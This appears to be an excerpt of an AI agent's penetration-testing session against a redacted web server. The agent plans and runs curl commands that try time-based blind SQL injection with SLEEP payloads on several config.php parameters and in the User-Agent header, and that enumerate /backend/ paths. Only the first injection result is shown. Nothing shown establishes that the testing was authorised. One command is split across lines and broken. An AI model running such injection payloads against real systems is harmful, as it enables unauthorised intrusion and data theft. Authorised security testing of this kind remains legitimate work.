 Let's try a different approach:

1. Test for blind SQL injection on `config.php` using time-based techniques
2. Check if there are any subpaths under `/backend/` that might be accessible
3. Explore more ActiveSync-specific paths and parameters that could be vulnerable
4. Test for SQL injection in HTTP headers, which are sometimes used in authentication

$ echo "Testing time-based SQL injection on config.php:"
time curl -s "https://[REDACTED]/config.php?id=1%20AND%20SLEEP(5)"

echo -e "\n--------------------\n"

echo "Testing time-based SQL injection with different parameters:"
for param in "user" "username" "device" "device_id"; do
  echo "Testing $param parameter:"
  time curl -s "https://[REDACTED]/config.php?$param=1%20AND%20SLEEP(3)"
  echo -e "\n"
done

echo -e "\n--------------------\n"

echo "Checking for subpaths under /backend/:"
for path in "mysql" "pgsql" "sqlite" "db" "auth" "user" "devices" "settings"; do
  echo "Testing /backend/$path:"
  curl -s -I "https://[REDACTED]/backend/$path" | grep HTTP
done

echo -e "\n--------------------\n"

echo "Testing SQL injection in HTTP headers:"
curl -s -H "User-Agent: Mozilla/5.0' OR SLEEP(3) --" "https://[REDACTED]/config.php" -o /dev/null
-w "Time: %{time_total}\n"

>_ pentester0 $ echo "Testing time-based SQL injection on config.php:"
Testing time-based SQL injection on config.php:
pentester0 $ time curl -s "https://[REDACTED]/config.php?id=1%20AND%20SLEEP(5)"

real    0m0.619s
user    0m0.096s
sys     0m0.041s
pentester0 $